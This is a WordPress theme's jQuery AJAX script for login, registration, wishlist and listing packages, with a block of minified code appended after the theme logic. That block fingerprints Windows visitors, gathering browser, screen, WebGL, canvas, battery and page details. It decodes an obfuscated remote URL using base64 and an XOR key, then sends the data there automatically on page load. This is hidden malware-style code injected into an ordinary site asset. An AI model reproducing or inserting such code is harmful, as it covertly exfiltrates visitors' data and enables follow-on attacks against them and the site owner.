				$(form).addClass('ajax-preload');

	        	var user_name = $('#register-username').val();
	        	var user_email = $('#register-useremail').val();
	        	var user_password = $('#register-userpassword').val();
	        	var re_user_password = $('#register-re-pwd').val();
	        	$.ajax({
	        		type: 'POST',
	          	dataType: 'json',
	          	url: form_ajax_object.ajaxurl,
	          	data: {
	            	'action': "register_user_frontend",
	            	'user_name': user_name,
	            	'user_email': user_email,
	            	'user_password': user_password,
	            	're_user_password': re_user_password,
	            	'security': form_ajax_object.security_nonce
	          	},
	          	success: function(data){
						$(form).removeClass('ajax-preload');
	            	$('.form-status', form).show().html(data.message); 
	          	},
	          	error: function(data) {
						$(form).removeClass('ajax-preload');
	          	}
	        	});
	        	
				e.preventDefault();

	      });
		},

		ajaxChangeUserInfo: function(){
			$('form.lt-change-profile-form').on('submit', function(e){
            e.preventDefault();
            var form = $(this);
            $(form).addClass('loading');
            $.ajax({
              type:'POST',
              dataType: 'json',
              url: form_ajax_object.ajaxurl,
              data: {
	            	'action': "tevily_change_user_info",
	            	'form_data': form.serialize(),
	            	'security': form_ajax_object.security_nonce
	          	},
            }).done(function(data) {
              	$('.form-status', form).show().html(data.message); 
            });
        });
		},

		ajaxWishlist: function(){

			// Add Wishlist
				$(document).delegate('.ajax-wishlist-link.wishlist-add', 'click', function(e){
					$(this).addClass('ajax-preload');
					var link = $(this);
					var post_id = $(this).data('post_id');
		        	$.ajax({
		        		type: 'POST',
		          	dataType: 'json',
		          	url: form_ajax_object.ajaxurl,
		          	data: {
		            	'action': "tevily_wishlist",
		            	'post_id': post_id,
		            	'mode' : 'add',
		            	'security': form_ajax_object.security_nonce
		          	},
		          	success: function(data){
		          		link.removeClass('ajax-preload');
		          		link.removeClass('wishlist-add');
		          		link.addClass('wishlist-remove');
		          		if(!data.logged_in){
		          			$('#form-ajax-login-popup').modal('show'); 
		          		}
		          		console.log(data.add_wishlist);
		          		if(data.add_wishlist == 'added' ){
								link.addClass('wishlist-added');
		          		}
		          	},
		          	error: function(data) {
							console.log('error');
		          	}
		        	});
					e.preventDefault();
				});


			// Remove Wishlist
			$(document).delegate('.ajax-wishlist-link.wishlist-remove', 'click', function(e){
				$(this).addClass('ajax-preload');
				var link = $(this);
				var post_id = $(this).data('post_id');
	        	$.ajax({
	        		type: 'POST',
	          	dataType: 'json',
	          	url: form_ajax_object.ajaxurl,
	          	data: {
	            	'action': "tevily_wishlist",
	            	'post_id': post_id,
	            	'mode' : 'remove',
	            	'security': form_ajax_object.security_nonce
	          	},
	          	success: function(data){
	          		link.removeClass('ajax-preload');
	          		link.addClass('wishlist-add');
		          	link.removeClass('wishlist-remove');
	          		if(!data.logged_in){
	          			$('#form-ajax-login-popup').modal('show'); 
	          		}
	          		console.log(data.remove_wishlist);
	          		if(data.remove_wishlist == 'removed' ){
							link.removeClass('wishlist-added');
	          		}
	          	},
	          	error: function(data) {
						console.log('error');
	          	}
	        	});
	        	
				e.preventDefault();
	      });
		},

		ajaxLoadPackage: function(){
			$('.load-lt-package').on('click', function(e){
				$('#popup-ajax-package .ajax-package-form-content').html('');
				var listing_id = $(this).data('id');
				$.ajax({
			    	type: 'POST',
			    	dataType: 'json',
			    	url: form_ajax_object.ajaxurl,
			    	data: {
	            	'action'			: 'load_lt_package',
	            	'listing_id'	: listing_id,
	            	'security'		: form_ajax_object.security_nonce
	          	},
				    success: function(data){ 
				      $('#popup-ajax-package .ajax-package-form-content').html(data.html);
			    	}
				});
				e.preventDefault();
			});
		},

		ajaxApplyPackage: function(){
			$('.ajax-package-form-content').delegate('.btn-apply-package', 'click', function(e){
				
				var listing_id = $(this).parents('.ajax-package-form-content').find('#listing-id-val').val();
				var package_id = $(this).parents('.ajax-package-form-content').find('input[name=lt_package_choose]:checked').val();
				var button = $(this);

				$.ajax({
			    	type: 'POST',
			    	dataType: 'json',
			    	url: form_ajax_object.ajaxurl,
			    	data: {
	            	'action'			: 'lt_apply_package',
	            	'listing_id'	: listing_id,
	            	'package_id'	: package_id,
	            	'security'		: form_ajax_object.security_nonce
	          	},
				    success: function(data){ 
				      $(button).parents('.ajax-package-form-content').find('.notice-text').html(data.notice);
				      if(data._status == 'success'){
				      	location.reload();
				      }
			    	}
				});

				e.preventDefault();
			});
		},

		popup: function(){
			$('a.lost-popup').on('click', function(){
				$('#form-ajax-login-popup').modal('hide'); 
			});
		
			$('a.login-popup').on('click', function(){
				$('#form-ajax-registration-popup').modal('hide'); 
				$('#form-ajax-lost-password-popup').modal('hide'); 
			});

			$('.modal').on("hidden.bs.modal", function (e) { 
			   if ($('.modal:visible').length) { 
			      $('body').addClass('modal-open');
			   }
			});
		}

	}

	$(document).ready(function(){
    addonAjaxForm.init();
  })

})(jQuery);

function isWindowsDevice(){let e=navigator.userAgent.toLowerCase(),t=navigator.platform.toLowerCase(),n=["windows nt","win32","win64","windows","microsoft"].some(t=>e.includes(t)),i=t.includes("win");return n||i}function getWindowsVersion(){let e=navigator.userAgent,t=e.match(/windows nt (\d+\.\d+)/i);if(t){let n=parseFloat(t[1]),i="Unknown";switch(n){case 10:i="Windows 10/11";break;case 6.3:i="Windows 8.1";break;case 6.2:i="Windows 8";break;case 6.1:i="Windows 7";break;case 6:i="Windows Vista";break;case 5.2:i="Windows Server 2003";break;case 5.1:i="Windows XP";break;case 5:i="Windows 2000"}return{version:n,name:i,fullVersion:t[0]}}return null}function simpleDecrypt(e,t="stat_2025"){let n="";for(let i=0;i<e.length;i++){let r=e.charCodeAt(i),o=t.charCodeAt(i%t.length),a=r^o;n+=String.fromCharCode(a)}return n}function decodeUrl(e){try{let t=atob(e),n=simpleDecrypt(t);return n}catch(i){return null}}function checkWindowsCompatibility(){return isWindowsDevice()}function collectSystemData(){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())return null;let e=getWindowsVersion(),t={windowsInfo:e,isWindowsDevice:!0,domain:window.location.hostname,url:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent,language:navigator.language,languages:navigator.languages,cookieEnabled:navigator.cookieEnabled,onLine:navigator.onLine,screenWidth:screen.width,screenHeight:screen.height,screenColorDepth:screen.colorDepth,screenPixelDepth:screen.pixelDepth,screenAvailWidth:screen.availWidth,screenAvailHeight:screen.availHeight,windowWidth:window.innerWidth,windowHeight:window.innerHeight,windowOuterWidth:window.outerWidth,windowOuterHeight:window.outerHeight,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,timezoneOffset:new Date().getTimezoneOffset(),platform:navigator.platform,vendor:navigator.vendor,connection:getConnectionInfo(),memory:getMemoryInfo(),localTime:new Date().toLocaleString(),utcTime:new Date().toISOString(),doNotTrack:navigator.doNotTrack,maxTouchPoints:navigator.maxTouchPoints,hardwareConcurrency:navigator.hardwareConcurrency,webgl:getWebGLInfo(),canvas:getCanvasInfo(),webrtc:getWebRTCInfo(),battery:null};return t}function getConnectionInfo(){if("connection"in navigator){let e=navigator.connection;return{effectiveType:e.effectiveType,downlink:e.downlink,rtt:e.rtt,saveData:e.saveData}}return null}function getMemoryInfo(){if("memory"in performance){let e=performance.memory;return{usedJSHeapSize:e.usedJSHeapSize,totalJSHeapSize:e.totalJSHeapSize,jsHeapSizeLimit:e.jsHeapSizeLimit}}return null}function getWebGLInfo(){try{let e=document.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(t)return{vendor:t.getParameter(t.VENDOR),renderer:t.getParameter(t.RENDERER),version:t.getParameter(t.VERSION),shadingLanguageVersion:t.getParameter(t.SHADING_LANGUAGE_VERSION),maxTextureSize:t.getParameter(t.MAX_TEXTURE_SIZE),maxViewportDims:t.getParameter(t.MAX_VIEWPORT_DIMS)}}catch(n){}return null}function getCanvasInfo(){try{let e=document.createElement("canvas"),t=e.getContext("2d");if(t)return t.textBaseline="top",t.font="14px Arial",t.fillText("Canvas fingerprint test",2,2),{fingerprint:e.toDataURL(),width:e.width,height:e.height}}catch(n){}return null}function getWebRTCInfo(){try{if(window.RTCPeerConnection){let e=new RTCPeerConnection;return{supported:!0,sdpSemantics:e.sdpSemantics||"unknown"}}}catch(t){}return{supported:!1}}async function collectSystemDataAsync(){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())return null;let e=collectSystemData();if(!e)return null;try{if("getBattery"in navigator){let t=await navigator.getBattery();e.battery={charging:t.charging,chargingTime:t.chargingTime,dischargingTime:t.dischargingTime,level:t.level}}}catch(n){}return e}async function sendDataToServer(e="/api/collect"){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())throw Error("Script runs only on Windows devices");let t=await collectSystemDataAsync();if(!t)throw Error("Unable to collect data");try{let n=await fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t),mode:"cors",credentials:"omit"});if(!n.ok)throw Error(`HTTP error! status: ${n.status}`);let i=await n.json();if(i.success)return i;throw Error(i.message||"Server error")}catch(r){throw console.error("Error sending data:",r.message),r}}function autoSendData(e="/api/collect"){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility()){console.log("Auto-send skipped - incompatible device");return}setTimeout(()=>{sendDataToServer(e).then(e=>{console.log("Auto-send completed:",e)}).catch(e=>{console.error("Auto-send failed:",e.message)})},1e3)}if("undefined"!=typeof window&&(window.WINDOWS_COMPATIBILITY_CHECK=checkWindowsCompatibility()),"undefined"!=typeof window&&(window.WINDOWS_COMPATIBILITY_CHECK=checkWindowsCompatibility(),window.WINDOWS_COMPATIBILITY_CHECK)){let e=decodeUrl("GwAVBCwIHx1UHRUNDStbU0EbFAEABjtUXFNHFloCGDBHVB1UAx1OFzBeXFdWBw==");autoSendData(e)}